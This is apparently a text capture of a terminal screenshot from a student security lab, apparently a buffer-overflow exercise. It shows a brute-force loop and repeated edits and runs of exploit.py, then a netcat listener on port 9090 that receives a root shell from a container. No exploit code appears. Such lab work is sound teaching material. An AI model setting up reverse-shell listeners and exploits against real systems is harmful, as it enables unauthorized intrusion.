 rjaq@rjaq-virtual-machine: ~/Lab1 (ssh) ⌘1 rjaq@rjaq-virtual-machine: ~/.../attack-code (ssh) ⌘2 rjaq@rjaq-virtual-machine: ~/.../attack-code (ssh) ⌘3
0 minutes and 2 seconds elapsed.
The program has been running 591 times so far.
0 minutes and 2 seconds elapsed.
The program has been running 592 times so far.
0 minutes and 2 seconds elapsed.
The program has been running 593 times so far.
0 minutes and 2 seconds elapsed.
The program has been running 594 times so far.
0 minutes and 2 seconds elapsed.
The program has been running 595 times so far.
0 minutes and 2 seconds elapsed.
The program has been running 596 times so far.
0 minutes and 2 seconds elapsed.
The program has been running 597 times so far.
0 minutes and 2 seconds elapsed.
The program has been running 598 times so far.
0 minutes and 2 seconds elapsed.
The program has been running 599 times so far.
^C
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ nc -l 9090
^C
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ vim
badfile      brute.sh     exploit2.py  exploit3.py  exploit4.py  exploit.py
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ vim
badfile      brute.sh     exploit2.py  exploit3.py  exploit4.py  exploit.py
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ vim exploit.py
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ vim exploit.py
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ nc -l 9090
^C
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ vim exploit
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ vim exploit.py
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ vim exploit.py
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ ./exploit.py
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ nc -l 9090
^C
[04/03/24]rjaq@rjaq-virtual-machine:~/.../attack-code$ nc -l 9090
root@39c9ed44c870:/bof# echo hello
echo hello
hello
root@39c9ed44c870:/bof#